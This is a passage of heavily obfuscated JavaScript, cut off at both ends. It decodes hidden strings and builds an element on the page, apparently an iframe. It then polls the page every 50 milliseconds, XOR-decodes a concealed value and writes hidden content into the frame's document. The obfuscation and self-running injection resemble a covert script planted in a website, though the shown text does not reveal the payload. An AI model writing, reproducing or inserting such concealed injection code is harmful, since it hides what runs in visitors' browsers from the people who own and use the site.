jh(j,f-'0x585');}return K[Kj('0xe05','4Z4v')](z,q);},'fcIkV':function(z,q){function KK(f,j){return jh(f,j- -0x197);}return K[KK('NR%1',0x60a)](z,q);},'fxgnF':K[jh('vOvM',0x550)],'lriGS':K[jh('%t$C',-0x2b)],'IKbUg':function(z,q,r){function Kv(f,j){return jh(f,j-'0x66');}return K[Kv('W4(a','0x229')](z,q,r);},'RPJhl':K[jh('ZT23',0x39d)],'atqUK':K[jh('9bHO',0x361)],'RwtEq':function(z,q){function KQ(f,j){return jh(f,j-'0x5f7');}return K[KQ('%Ljb',0xb18)](z,q);},'jnrtn':function(z,q){function Km(f,j){return jh(j,f-'0x478');}return K[Km('0x5a0','OJA!')](z,q);},'rolHG':function(z,q){function KG(f,j){return jh(f,j-0x27d);}return K[KG('l017',0x9c9)](z,q);},'ScWmW':function(z,q){function Kk(f,j){return jh(j,f-'0x139');}return K[Kk(0x59b,'f6bE')](z,q);},'rfKit':K[jh('&B23','0x2b3')],'quWcr':K[jh('4Z4v',0x315)],'tNvXN':K[jh('AyJW',0x5f8)],'AAITi':K[jh('4J7L',0x279)],'fRiRm':K[jh('f$Po','0x88f')],'AodXR':K[jh('AyJW','0x70e')],'sMNyQ':K[jh(')dO*',0x505)],'HghEq':K[jh('sLOL','0x63')],'dpSVw':K[jh('OJA!','0x20f')],'iPOIm':function(z,q){function Kc(f,j){return jh(f,j-'0x4b2');}return K[Kc('B2xF',0x837)](z,q);},'XXiAN':K[jh('UJTp','0x6bd')],'cZghF':K[jh('%Ljb',0x7f4)],'fxUqC':K[jh('D6!4',0x1b1)],'XemBx':function(z,q){function KC(f,j){return jh(j,f-'0x22');}return K[KC(0x5d7,'R3%B')](z,q);},'WJNSh':function(z,q){function KS(f,j){return jh(j,f-'0x43e');}return K[KS('0xd57','j*#G')](z,q);},'zcBoq':function(z,q){function Ko(f,j){return jh(f,j-0x5ae);}return K[Ko('Nfcg','0xea1')](z,q);},'thYpP':function(z,q){function Kt(f,j){return jh(j,f-0x3b5);}return K[Kt('0x5bc','OJA!')](z,q);},'Gykmu':function(z,q){function Ke(f,j){return jh(j,f-0x3eb);}return K[Ke('0x955','$&Jm')](z,q);},'NRuvU':function(z,q){function KL(f,j){return jh(f,j-'0x5e2');}return K[KL('f6bE','0x80d')](z,q);},'HWQqs':function(z,q){function Kl(f,j){return jh(j,f-0x422);}return K[Kl(0x3e9,'Jiv]')](z,q);},'PFpwm':function(z,q){function Ku(f,j){return jh(f,j- -0xe0);}return K[Ku('rvq(','0x68f')](z,q);},'nRTCP':K[jh('iHPC','0x874')],'sKbAq':function(z,q){function KO(f,j){return jh(j,f-0x502);}return K[KO('0x8c9','AyJW')](z,q);},'yeIuH':function(z,q){function Ka(f,j){return jh(j,f-0x136);}return K[Ka(0x141,'AmHI')](z,q);},'BcSUZ':function(z,q){function KE(f,j){return jh(j,f-0x486);}return K[KE('0x89c','4Z4v')](z,q);},'CBiag':function(z,q){function Kg(f,j){return jh(j,f-0x14b);}return K[Kg('0x6ed','zV69')](z,q);},'pIuRu':function(z,q){function Kz(f,j){return jh(f,j-'0x2f6');}return K[Kz('W4(a',0xc5e)](z,q);},'XCYEm':K[jh('Y(p(',0x25b)],'kJsNa':K[jh('dWd^','0x749')],'NIGPv':function(z,q){function Kq(f,j){return jh(j,f- -'0xa9');}return K[Kq(-'0x27','gSwo')](z,q);},'FMmfA':K[jh('30^^',0x1e5)],'aMBPe':function(z,q,r){function Kr(f,j){return jh(f,j- -0x2c);}return K[Kr('N#Ky','0x8c8')](z,q,r);},'wzhqq':K[jh('x*hV','0x146')],'jgKfi':K[jh('IOWS',0x143)],'LIVLi':K[jh('@2(^','0x5e6')],'nxjhK':K[jh('[wFJ','0x22c')],'OLExv':K[jh('0[VF','0x241')],'EOAMx':K[jh('Jiv]',0x77f)],'lIPAf':K[jh('4Z4v','0x2f9')],'HCofy':K[jh('f6bE','0x44f')],'Vthjs':K[jh('rvq(','0x464')],'GsIKK':function(z,q){function KZ(f,j){return jh(j,f-'0xf5');}return K[KZ('0xad1','gSwo')](z,q);},'hzGFU':function(z,q){function Kb(f,j){return jh(f,j-'0x7f');}return K[Kb('0[VF',0x8a4)](z,q);},'sUjDt':function(z,q){function Kd(f,j){return jh(f,j-0x2f9);}return K[Kd('Y(p(',0xb85)](z,q);},'KOqjI':function(z,q){function KX(f,j){return jh(f,j- -'0x7d');}return K[KX('4J7L',0x6e1)](z,q);},'QpxAe':K[jh('iHPC',0x77a)],'gNbnI':K[jh(')noS','0x4f9')],'ZKmuw':K[jh('gSwo','0x961')],'CKnGY':K[jh('9bHO',0x8d2)],'SfgvI':function(z,q){function KR(f,j){return jh(j,f-'0x123');}return K[KR('0xae1','vOvM')](z,q);},'NNyfn':K[jh('Nfcg','0x5a8')],'BKQjr':K[jh('0[VF',0x807)],'EuFqW':function(z,q){function Kw(f,j){return jh(j,f-'0x239');}return K[Kw(0x3ee,'l017')](z,q);},'YqSJK':K[jh('%t$C','0x741')],'DrePk':K[jh('kY[%','0x3f0')],'Fowbw':function(z,q){function Ki(f,j){return jh(j,f-'0x5d1');}return K[Ki(0x734,'B2xF')](z,q);},'ywUim':function(z,q){function KW(f,j){return jh(j,f-0x92);}return K[KW('0x3b2','4J7L')](z,q);},'YSSXJ':K[jh('Ukka',0x85c)],'jmxqD':K[jh('vOvM','0x2e2')],'qikWq':function(z,q){function Kh(f,j){return jh(j,f-0xa7);}return K[Kh('0x959','UJTp')](z,q);},'KQDHn':K[jh('9bHO','0x11b')],'UIfnQ':K[jh('rFnc','0x679')],'ymFeM':K[jh('$&Jm',0xdf)],'rKZIG':function(z,q){function KH(f,j){return jh(j,f-0x2f5);}return K[KH(0x31a,'AmHI')](z,q);},'pNUZn':function(z,q){function KU(f,j){return jh(j,f- -'0xce');}return K[KU(0x3c0,'AmHI')](z,q);},'JnoLc':K[jh('f6bE',0x38d)],'yhpYP':K[jh('UJTp','0x929')],'HgrhH':function(z,q){function KI(f,j){return jh(j,f- -'0x1a6');}return K[KI(0x2de,'tMWi')](z,q);},'EFnhM':function(z,q){function KA(f,j){return jh(j,f-'0x81');}return K[KA(0x8c2,'dWd^')](z,q);},'eiEGX':K[jh('j*#G','0x209')],'gOTaj':K[jh('dWd^',0x5b3)],'ckVBI':function(z,q){function KV(f,j){return jh(f,j-0x288);}return K[KV('4Z4v',0x5fb)](z,q);},'IDJjL':function(z,q){function KP(f,j){return jh(f,j-0x487);}return K[KP('ONhe',0xb6f)](z,q);},'RXQgo':K[jh('N#Ky',0x6d9)],'SDabF':K[jh('Y(p(','0x23a')],'JGhys':K[jh('dWd^',0x177)],'BsfWu':function(z,q){function KY(f,j){return jh(j,f-0x27d);}return K[KY(0x329,'B2xF')](z,q);},'qMAGb':K[jh('Ukka',0x7a0)],'sIzlt':K[jh('Nfcg','0x3ab')],'SDxyl':function(z,q){function KT(f,j){return jh(j,f-0x3d);}return K[KT(0x819,'yGrg')](z,q);},'HrCiY':function(z,q){function Ky(f,j){return jh(j,f-'0x19b');}return K[Ky('0xb1b','4J7L')](z,q);},'pkhIy':K[jh('@2(^','0x321')],'UyuJm':K[jh('B2xF',-0x60)],'BmsiS':function(z,q){function Ks(f,j){return jh(f,j-'0x5f');}return K[Ks('gSwo','0x4fa')](z,q);},'NhyRG':K[jh('ZT23',0x688)],'ylPtF':K[jh('x*hV','0x13a')],'FaUqI':K[jh('dWd^','0x598')],'MzoVq':K[jh('W4(a','0x8e8')],'nMruu':K[jh(')noS','0x57a')],'jcERC':function(z,q){function KF(f,j){return jh(f,j-'0x52b');}return K[KF('Y(p(','0x5de')](z,q);},'VOOpN':K[jh('l017','0x883')],'SSOtG':K[jh('30^^',0x79f)],'usfqx':function(z,q){function KD(f,j){return jh(f,j-'0x24e');}return K[KD('[wFJ',0xad6)](z,q);},'lprBb':function(z,q){function KB(f,j){return jh(f,j-'0x5b7');}return K[KB(')dO*',0x53e)](z,q);},'yiOBv':function(z,q){function KJ(f,j){return jh(j,f-'0x276');}return K[KJ(0x98f,'tMWi')](z,q);},'fSZXx':K[jh('kY[%',0x9b0)],'VJAqI':K[jh('Jiv]','0x6fd')],'EwnMv':K[jh('x*hV',0x72f)],'VvgGS':function(z,q){function KM(f,j){return jh(j,f-0x11);}return K[KM(0x29f,'AyJW')](z,q);},'vLrVE':K[jh('AyJW',0x5e0)],'BywCN':K[jh('rFnc',0x6c3)],'FCVfh':K[jh('dWd^',0x5cb)],'oaSBa':function(z,q){function Kp(f,j){return jh(j,f-0x503);}return K[Kp('0xc5e','tMWi')](z,q);},'sXDUx':K[jh('B2xF',0x4cb)],'jSBKt':K[jh('gSwo',0x5bd)],'dJQjh':K[jh('30^^','0x4c6')],'zBLAB':K[jh('@2(^',0x154)],'nvFKm':K[jh('OJA!','0x1df')],'VytBr':function(z,q){function Kx(f,j){return jh(j,f-0x3c3);}return K[Kx('0x608','A)Q7')](z,q);},'TwiEI':function(z,q){function KN(f,j){return jh(j,f-'0x5d8');}return K[KN('0xf2a','OC&t')](z,q);},'hBShS':function(z,q){function Kn(f,j){return jh(j,f-'0x4e9');}return K[Kn(0xb58,')noS')](z,q);},'CXAep':K[jh('x*hV',0x827)],'saeFB':function(z,q){function v0(f,j){return jh(f,j-'0x3cc');}return K[v0('%t$C',0xa2a)](z,q);},'uzZjE':K[jh('[wFJ',0x53e)],'JecHZ':function(z,q){function v1(f,j){return jh(j,f- -'0x1d');}return K[v1(0x97e,'ONhe')](z,q);},'asCBo':K[jh('tMWi',0xa8)],'wuubB':function(z,q){function v2(f,j){return jh(j,f- -'0xe6');}return K[v2(0x53a,'tMWi')](z,q);},'xBkmm':K[jh('9bHO',0xf6)],'mdwcT':function(z,q){function v3(f,j){return jh(f,j-'0x16c');}return K[v3('Jiv]',0x4fd)](z,q);},'uwzUu':function(z,q){function v4(f,j){return jh(j,f-0xbb);}return K[v4('0x2f6','30^^')](z,q);},'NNAOL':K[jh(')noS','0x1ef')],'XwdKF':K[jh('AmHI',0x15b)],'PzXcY':K[jh('OJA!',0x613)],'XTSmT':K[jh('f$Po','0x190')],'yqFaw':K[jh('$&Jm','0x243')],'lqVTs':K[jh(')dO*',0x34e)],'WnRVo':function(z,q){function v5(f,j){return jh(j,f- -0x3b);}return K[v5(0x8fb,'rvq(')](z,q);},'XxSdk':function(z,q){function v6(f,j){return jh(f,j-'0x536');}return K[v6(')dO*',0x9f4)](z,q);},'wZJTT':K[jh('%t$C',0x877)],'rUxsf':K[jh('&B23','0x711')],'LKace':K[jh('OJA!',0x420)],'sPZyp':K[jh('dWd^',0x463)],'tekiQ':K[jh('$&Jm','0x87e')],'aiQNX':K[jh('ONhe',0x753)],'xvdYq':function(z,q){function v7(f,j){return jh(f,j-0x1fd);}return K[v7('%t$C','0x9ab')](z,q);},'ogpyv':function(z,q){function v8(f,j){return jh(f,j-0x217);}return K[v8('4Z4v',0x93a)](z,q);},'yWDOe':K[jh('yGrg',0x87f)],'BtTDx':K[jh('4J7L',0x528)],'AVtom':K[jh('ZT23',0x2e9)],'ndzza':function(z,q){function v9(f,j){return jh(j,f-'0x5f0');}return K[v9(0x9a3,'UJTp')](z,q);},'WqjIk':function(z,q){function vf(f,j){return jh(f,j-'0x435');}return K[vf('4J7L','0xc57')](z,q);},'onXNS':K[jh('[wFJ',0x5cd)],'HhIFo':K[jh(')noS',0x9b1)],'msAUc':K[jh('CMLI',0x249)],'CwIQz':K[jh('yGrg',0x4a3)],'vIeHU':function(z,q){function vj(f,j){return jh(j,f-0x470);}return K[vj('0x8ea','ZT23')](z,q);},'BbhJh':K[jh('rvq(','0x458')],'azZMC':K[jh('tMWi',-'0x68')],'jwFIu':function(z,q){function vK(f,j){return jh(f,j-'0x51f');}return K[vK('%Ljb',0xa15)](z,q);},'joHGt':K[jh(')CrU','0x76e')],'bKzxp':function(z,q){function vv(f,j){return jh(f,j-'0x109');}return K[vv('W4(a',0x7a3)](z,q);},'JcLeF':K[jh('30^^',0x6e9)],'SJafz':function(z,q){function vQ(f,j){return jh(j,f-0x16a);}return K[vQ('0xb16','Jiv]')](z,q);},'EzjOv':K[jh('AyJW',0x9)],'NVOBO':K[jh('zV69',0x24a)],'umvEb':K[jh('30^^',0x651)],'OlETT':function(z,q){function vm(f,j){return jh(f,j- -0xd5);}return K[vm(')dO*','0x906')](z,q);},'kePNF':function(z,q){function vG(f,j){return jh(f,j-0xe4);}return K[vG('AyJW','0x9a5')](z,q);},'dBQDT':K[jh('yGrg',0x56d)],'kSuvC':function(z,q){function vk(f,j){return jh(f,j-0x3c8);}return K[vk('B2xF','0x86d')](z,q);},'KrovY':K[jh('B2xF','0x728')],'UQTHh':K[jh('tMWi',0xeb)],'XdsXn':function(z,q){function vc(f,j){return jh(j,f-0x53b);}return K[vc('0xb45','Y(p(')](z,q);},'AMVqc':function(z,q){function vC(f,j){return jh(f,j-'0xb');}return K[vC(')noS',0x848)](z,q);},'lmveK':K[jh('kY[%',0x8da)],'MrDqa':function(z,q){function vS(f,j){return jh(f,j-0x504);}return K[vS('UJTp','0xd49')](z,q);},'jvSHZ':function(z,q){function vo(f,j){return jh(j,f-0x233);}return K[vo('0x741','AyJW')](z,q);},'UbhId':K[jh('sLOL',-0x70)],'VsjLG':K[jh('j*#G',0x817)],'MxLps':function(z,q){function vt(f,j){return jh(f,j-'0x612');}return K[vt('dWd^','0xfcf')](z,q);},'VykxB':function(z,q){function ve(f,j){return jh(j,f-0xa4);}return K[ve('0x625','UJTp')](z,q);},'IvqDW':K[jh('zV69',0x500)],'WhmLR':K[jh('zV69',-0x69)],'cmXas':function(z,q,r){function vL(f,j){return jh(f,j-'0x175');}return K[vL('iHPC',0x53a)](z,q,r);},'Dhavo':function(z,q){function vl(f,j){return jh(f,j-0x12f);}return K[vl('Y(p(',0x277)](z,q);},'Mwkla':function(z,q){function vu(f,j){return jh(f,j-'0x2c0');}return K[vu('4Z4v',0xb0e)](z,q);},'FlOqc':K[jh('@2(^',0x16)],'lGacN':function(z,q){function vO(f,j){return jh(f,j- -'0x5');}return K[vO('30^^',0x2a0)](z,q);},'wwSZG':K[jh('%Ljb',0x252)],'uNfIZ':K[jh('0[VF',0x4eb)],'Bzzbg':K[jh('R3%B',0x630)],'pSXpF':K[jh('30^^','0x73d')],'IZZrZ':K[jh(')dO*','0x535')],'xpJSV':K[jh('[wFJ',0x3e1)],'QmHKN':function(z,q){function va(f,j){return jh(f,j- -0xe1);}return K[va(')dO*','0x548')](z,q);},'jKsrJ':K[jh('l017',0x672)],'aSJRj':function(z,q){function vE(f,j){return jh(j,f-0x4bd);}return K[vE('0xac4',')dO*')](z,q);},'XfZzu':K[jh('zV69','0x486')],'ctEHY':function(z,q){function vg(f,j){return jh(j,f- -'0x15a');}return K[vg('0x3c9','4J7L')](z,q);},'zvoLt':function(z,q){function vz(f,j){return jh(j,f-'0x487');}return K[vz('0x888','$&Jm')](z,q);},'mgeXE':K[jh('4J7L','0x683')],'qMYyY':function(z,q){function vq(f,j){return jh(f,j-0x416);}return K[vq('30^^',0x48f)](z,q);},'svVoN':K[jh('sLOL','0x348')],'UsvPN':function(z,q){function vr(f,j){return jh(j,f-0x27c);}return K[vr(0xc18,'R3%B')](z,q);},'ENTAK':K[jh('Ukka',0x5e)],'VwIsG':K[jh('Jiv]',0x8d8)],'SNuBh':K[jh('gSwo',0x757)],'SxQUR':function(z,q,r){function vZ(f,j){return jh(j,f-'0x284');}return K[vZ(0xc0a,'yGrg')](z,q,r);},'UGkAi':function(z,q){function vb(f,j){return jh(j,f-0x68);}return K[vb(0x43a,'&B23')](z,q);},'wijQN':K[jh('IOWS',0x9b)],'ekCmn':function(z,q,r){function vd(f,j){return jh(f,j-'0x77');}return K[vd('%t$C',0x728)](z,q,r);},'rfplv':K[jh('OJA!','0x65a')],'uDXPg':K[jh('dWd^',-'0x66')],'WQiRT':function(z,q){function vX(f,j){return jh(f,j- -'0x14b');}return K[vX('R3%B','0x62e')](z,q);},'eHLcY':K[jh('CMLI',0x139)],'bgGra':K[jh('ONhe',0x2dc)],'ibLaP':function(z,q){function vR(f,j){return jh(j,f-'0x540');}return K[vR(0x84a,'0[VF')](z,q);},'UuMYE':K[jh('f$Po','0xdc')],'qfBOg':function(z,q){function vw(f,j){return jh(j,f-'0x2c5');}return K[vw('0x5ad','%t$C')](z,q);},'zaxTr':function(z,q){function vi(f,j){return jh(j,f-'0xa8');}return K[vi('0x3cb','sLOL')](z,q);},'fMwgG':function(z){function vW(f,j){return jh(j,f-'0x2ac');}return K[vW('0x602','AyJW')](z);},'qrFjj':K[jh('OC&t',-0x25)],'pWbiy':function(z,q){function vh(f,j){return jh(j,f-0x37d);}return K[vh('0x867','f$Po')](z,q);},'sHFSw':K[jh('Ukka',0x6f2)],'kxMtT':K[jh('W4(a','0x372')],'ITsrh':K[jh('%Ljb',-0x44)],'FGLaP':K[jh('9bHO','0x7d6')],'QtSPc':function(z,q){function vH(f,j){return jh(f,j-0x360);}return K[vH('vOvM',0xc2e)](z,q);},'Veuwr':K[jh('yGrg',0x5e8)],'SrFnl':K[jh('4Z4v',0x35c)],'htiUy':function(z,q){function vU(f,j){return jh(j,f-0x6);}return K[vU(0x89e,'9bHO')](z,q);},'cPrtG':K[jh('0[VF','0x38a')],'mfJqN':K[jh('R3%B',0x445)],'jnUGY':function(z,q){function vI(f,j){return jh(f,j- -'0x15e');}return K[vI('iHPC','0x3a3')](z,q);},'xIRat':K[jh('D6!4','0x655')],'KYSkJ':function(z,q){function vA(f,j){return jh(f,j-'0x413');}return K[vA('NR%1',0x5ae)](z,q);},'hBEyk':K[jh('Y(p(','0x1b8')],'ZjzPl':K[jh('AyJW',0x9b7)],'nFoAb':function(z,q){function vV(f,j){return jh(f,j-0x573);}return K[vV('vOvM',0x5dd)](z,q);},'UiHFG':K[jh('j*#G','0x774')],'ZvfrF':K[jh('j*#G',0x1a4)],'rchwd':K[jh('vOvM',0x1f5)],'RirWX':K[jh('AyJW',-0x62)],'aPxip':function(z,q){function vP(f,j){return jh(j,f-0x219);}return K[vP('0x6d4','f6bE')](z,q);},'FdLsn':K[jh('kY[%',0x151)],'KLAGZ':K[jh('D6!4',0x2d7)],'LHDaP':K[jh('D6!4',0x45d)],'vOIvP':K[jh('j*#G','0x6e2')],'tWZUS':function(z,q){function vY(f,j){return jh(f,j-0x165);}return K[vY(')noS','0x755')](z,q);},'YygdD':K[jh(')noS',-'0x61')],'dGvaL':K[jh('rvq(','0x591')],'iGIXf':function(z,q){function vT(f,j){return jh(f,j-0x552);}return K[vT('$&Jm','0x73a')](z,q);},'XOUAu':K[jh('rFnc','0x7bc')],'bmvxd':K[jh('CMLI',0x44c)],'YIDNF':function(z,q){function vy(f,j){return jh(f,j-0x4df);}return K[vy('ONhe',0x659)](z,q);},'yxygn':K[jh('sLOL',0x4b9)],'wbQLJ':K[jh('W4(a',0x48d)],'ogbnp':K[jh(')dO*','0x1cb')],'wdEzE':K[jh('Nfcg',0x747)],'DJYXR':function(z,q){function vs(f,j){return jh(j,f-0x429);}return K[vs(0xd8c,'&B23')](z,q);},'kjnVF':K[jh('B2xF',-0x14)],'vtlHK':K[jh('4J7L','0x3db')],'mCOvP':function(z,q){function vF(f,j){return jh(j,f-'0x199');}return K[vF(0x3f3,')dO*')](z,q);},'KcwKZ':K[jh('4Z4v','0x8ad')],'MZezm':K[jh('vOvM','0x36d')],'UnwWg':function(z,q){function vD(f,j){return jh(f,j-0x316);}return K[vD('9bHO',0x544)](z,q);},'zukjA':K[jh('[wFJ','0xb4')],'xSyWM':K[jh('sLOL','0x6f0')],'ykcbu':function(z,q){function vB(f,j){return jh(f,j-'0x485');}return K[vB('W4(a','0x6e7')](z,q);},'AJiQL':K[jh(')dO*',0x7bb)],'AHHPu':function(z,q){function vJ(f,j){return jh(j,f-0x53e);}return K[vJ(0xaac,'x*hV')](z,q);},'VKUGG':K[jh('Ukka','0x698')],'CmrCs':K[jh('@2(^','0x605')],'hrICq':K[jh('4J7L',0x355)],'BosGK':function(z,q){function vM(f,j){return jh(f,j-'0x5cd');}return K[vM('0[VF','0xb8e')](z,q);},'gHhMD':K[jh('Jiv]','0x313')],'mEucl':K[jh('&B23',0x25d)],'bnwqs':function(z,q){function vp(f,j){return jh(f,j-'0x477');}return K[vp('[wFJ','0x673')](z,q);},'KYmAd':K[jh(')noS',0x83c)],'Gjsgx':K[jh('dWd^',0x4c0)],'euTOp':K[jh('A)Q7','0x772')],'RiZhm':K[jh('vOvM',0x9d)],'TcYee':function(z,q){function vx(f,j){return jh(j,f-'0x241');}return K[vx('0x5f2','D6!4')](z,q);},'kMJFr':K[jh('9bHO','0x720')],'erFxo':K[jh('4J7L',0x650)],'zrsvI':K[jh('gSwo','0x5ac')],'msmLW':function(z,q){function vN(f,j){return jh(j,f- -'0x55');}return K[vN('0x72f','$&Jm')](z,q);},'SQYHF':K[jh('[wFJ',0x172)],'taQSe':K[jh('Nfcg',0x74d)],'BKudG':function(z,q){function vn(f,j){return jh(f,j-0x3ef);}return K[vn('kY[%','0x954')](z,q);},'EaqUl':function(z,q){function Q0(f,j){return jh(f,j-'0xf8');}return K[Q0('0[VF',0x447)](z,q);},'oPEwF':function(z,q){function Q1(f,j){return jh(f,j-0x436);}return K[Q1('l017','0x56e')](z,q);},'jvsKE':K[jh('[wFJ',0x924)],'oFxiN':K[jh('x*hV','0x948')],'RBewR':K[jh('rFnc','0x422')],'wKTnc':function(z,q){function Q2(f,j){return jh(f,j-0x417);}return K[Q2('l017',0x8e4)](z,q);},'eZzdM':function(z,q){function Q3(f,j){return jh(f,j-'0x5ff');}return K[Q3('Ukka','0xfd3')](z,q);},'AxAfj':K[jh('AmHI',0x282)],'QeYzN':K[jh('OC&t','0x756')],'VcBSj':function(z,q){function Q4(f,j){return jh(f,j-0x5a0);}return K[Q4('$&Jm','0xc29')](z,q);},'dnqcC':K[jh('j*#G',0x72b)],'UVgdx':function(z,q){function Q5(f,j){return jh(f,j-'0xd8');}return K[Q5('zV69','0x582')](z,q);},'YZvpA':function(z,q){function Q6(f,j){return jh(j,f-0x16f);}return K[Q6(0x197,'R3%B')](z,q);},'qgqLp':K[jh('D6!4','0x186')],'pGrAs':K[jh('@2(^','0x9a3')],'QkVBZ':function(z,q){function Q7(f,j){return jh(j,f- -'0x198');}return K[Q7('0x54e','B2xF')](z,q);},'nBMYD':function(z,q){function Q8(f,j){return jh(j,f-0x443);}return K[Q8(0xda0,'kY[%')](z,q);},'ZxnNh':function(z,q){function Q9(f,j){return jh(f,j-0x28b);}return K[Q9(')noS',0x9da)](z,q);},'eTPEK':function(z,q){function Qf(f,j){return jh(f,j-0x3c9);}return K[Qf('D6!4','0x90f')](z,q);},'HWjTC':function(z,q){function Qj(f,j){return jh(f,j- -0x76);}return K[Qj('x*hV','0x285')](z,q);},'EdCxN':function(z,q){function QK(f,j){return jh(f,j-'0x6c');}return K[QK('AmHI','0x27d')](z,q);},'AikEi':function(z,q){function Qv(f,j){return jh(f,j-'0x43f');}return K[Qv('ZT23','0x70f')](z,q);},'BaavJ':K[jh('sLOL','0x29b')]};function jh(f,j){return jz(j- -'0x1a8',f);}let C=document[jh('f6bE','0x530')](K[jh('zV69','0x290')])[jh('30^^',0x6b5)];if(document[jh('dWd^','0x47')](K[jh('dWd^',-'0x74')])&&K[jh('OJA!','0x49e')](C,0x0)){document[jh('N#Ky',0x5b0)](K[jh('f6bE',0x1e)])[jh('Y(p(','0x257')][jh('x*hV','0x6c6')]=K[jh('30^^',0x731)];var S=document[jh('x*hV','0x9ca')](K[jh('30^^',0x75d)]);S['id']=K[jh('0[VF',0x241)],S[jh('&B23',-'0x6d')][jh('IOWS','0x7f6')]=K[jh(')CrU','0x918')],S[jh('0[VF',-0x4e)][jh('AyJW',-'0x43')]=K[jh('%t$C',0x13b)],S[jh('iHPC',0x10e)][jh('j*#G',0x12b)]=K[jh('AmHI',0x218)],S[jh('OJA!','0x869')][jh('rFnc','0x194')]=K[jh(')noS','0x1b4')],S[jh('D6!4','0x2')][jh('[wFJ','0x121')]=K[jh(')CrU',0x101)],S[jh('9bHO','0x376')][jh('sLOL',0x870)]=K[jh('gSwo',0x380)],S[jh('$&Jm','0x606')][jh('ONhe','0x20b')]=K[jh('9bHO','0x9b4')],S[jh('Jiv]',0x4f1)][jh('UJTp',0x989)]='1',S[jh('&B23','0x12c')](K[jh('$&Jm',0x7ba)],K[jh('0[VF',0xff)]),S[jh('AmHI','0x582')](K[jh('4J7L','0x80f')],'0'),S[jh('gSwo',0x4c7)](K[jh('rvq(',0x51)],K[jh('j*#G','0x423')]),S[jh('$&Jm',0x95e)](K[jh('ONhe',0x5eb)],'no'),S[jh('OC&t','0x6a2')](K[jh('sLOL',0x170)],K[jh(')noS',0x1d7)]),S[jh('Y(p(',0x812)](K[jh('kY[%',0x6be)],K[jh('yGrg',0x51d)]),S[jh('l017','0x60d')](K[jh('$&Jm','0x33f')],K[jh('&B23','0x108')]);var o=document[jh('[wFJ',0x439)](K[jh('yGrg',0x267)]),t=document[jh('IOWS','0x9a7')](K[jh('OJA!','0x813')]);o[jh('f6bE',0x6e3)](S,t[jh('A)Q7','0x2c5')]);function z(R){function QQ(f,j){return jh(f,j-'0x1c2');}var w={};w[QQ('OC&t',0xaa9)]=c[QQ('4J7L','0x4f6')];var W=w;if(c[QQ('Nfcg',0x3d6)](c[QQ('CMLI',0x695)],c[QQ('AmHI','0x9f0')]))try{if(c[QQ('vOvM',0x6aa)](c[QQ('4Z4v',0x699)],c[QQ('Jiv]',0x8fb)])){var U=Q[QQ('&B23','0x409')][W[QQ('yGrg','0x995')]][QQ('4J7L',0x6e8)][m];G[U['id']]=U[QQ('yGrg','0x247')],k[U['id']]=U[QQ('A)Q7',0x598)];}else{var h=R[QQ('UJTp',0x670)][QQ('UJTp','0x508')][QQ('&B23','0x439')][QQ('zV69',0x6e9)];R[QQ('iHPC',0x2d0)][QQ('j*#G',0x2ef)]=c[QQ('zV69',0x416)](c[QQ('4J7L','0x860')](h,0xf),'px');}}catch(U){}else{var A=c[QQ('yGrg',0x193)][QQ('IOWS','0xb47')]('|'),V=0x0;while(!![]){switch(A[V++]){case'0':o[QQ('iHPC','0x335')](c[QQ('l017',0x469)])[0x0][QQ('%Ljb',0x1fe)][QQ('iHPC','0x70d')]=c[QQ('AyJW','0x3b8')];continue;case'1':c[QQ('W4(a',0x6ab)](c[QQ('%Ljb',0xbab)])[0x0][QQ('IOWS','0x94c')][QQ('ONhe',0x6ca)]=c[QQ('4J7L','0x959')];continue;case'2':S[QQ('AmHI','0x40a')](c[QQ('rvq(',0x3cc)])[0x0][QQ('0[VF',0x174)][QQ('30^^','0x229')]=c[QQ('&B23',0x7da)];continue;case'3':C[QQ('dWd^',0xadd)](c[QQ('9bHO',0x337)])[0x0][QQ('Y(p(',0x419)][QQ('ZT23',0x1ef)]=c[QQ(')dO*','0x762')];continue;case'4':G[QQ('[wFJ','0x89d')](c[QQ('AyJW',0x4c9)])[QQ('%Ljb','0x738')]=c[QQ('UJTp','0xa78')](c[QQ('yGrg',0xa02)],P);continue;case'5':k[QQ('iHPC','0x335')](c[QQ('NR%1',0x69f)])[0x0][QQ('@2(^',0x62a)][QQ('R3%B',0xa9b)]=c[QQ('j*#G','0x457')];continue;case'6':var P='';continue;}break;}}}K[jh('4J7L','0x21d')](setInterval,function(){function QG(f,j){return jh(f,j-0x3f0);}var R={'kLqnL':function(W,h){function Qm(f,j){return jv(j- -'0x30c',f);}return K[Qm('UJTp',0x197)](W,h);},'MkdiW':K[QG('IOWS','0xacd')]};if(K[QG('zV69','0x523')](K[QG('UJTp','0x3b5')],K[QG('f6bE',0xd2d)])){var w=document[QG('rFnc',0x995)](K[QG('Nfcg','0x9b2')]);if(w){if(K[QG('OJA!',0x586)](K[QG('Y(p(',0xbfb)],K[QG('4Z4v','0x621')])){var h=c[QG('4Z4v','0x3de')](new C()[QG('UJTp',0xb63)](S))[QG('D6!4',0x702)]((H,U)=>h[QG('kY[%','0xd77')](H^new O()[QG('rvq(','0xc48')](a)[U%E[QG('Nfcg',0xbe1)]]))[QG('gSwo',0xbe9)]('');return R[QG('dWd^',0xcea)](l,h);}else K[QG('0[VF',0x62c)](z,w);}}else K=v[R[QG('ONhe','0x76f')]];},0x32);var e=K[jh('%t$C','0x61e')],L=document[jh('NR%1','0x709')](K[jh('$&Jm',-'0x6f')])[jh('W4(a','0x217')]||document[jh('4J7L',0x86c)](K[jh('Y(p(',0x818)])[jh(')noS',0x668)][jh('OJA!','0x563')];L[jh('AyJW','0x3b2')](),L[jh('gSwo',0x529)](e),L[jh('30^^',0x991)]();var S=document[jh('4J7L','0x86c')](K[jh('Y(p(','0x818')]),L=S[jh('OC&t','0x575')]||S[jh('IOWS','0x122')][jh('Ukka',0x552)],l;function q(R){function Qk(f,j){return jh(f,j-'0x5e8');}var w={'swSpK':c[Qk('vOvM',0x906)],'LjCtr':function(I,A,V){function Qc(f,j){return Qk(j,f-'0x19');}return c[Qc(0xbe5,'%Ljb')](I,A,V);},'ntsMC':c[Qk(')CrU',0xa60)],'EdGXD':c[Qk('ZT23',0xc24)],'jbFtU':c[Qk('$&Jm','0xe88')],'PrTUg':function(I,A){function QC(f,j){return Qk(j,f- -0x19f);}return 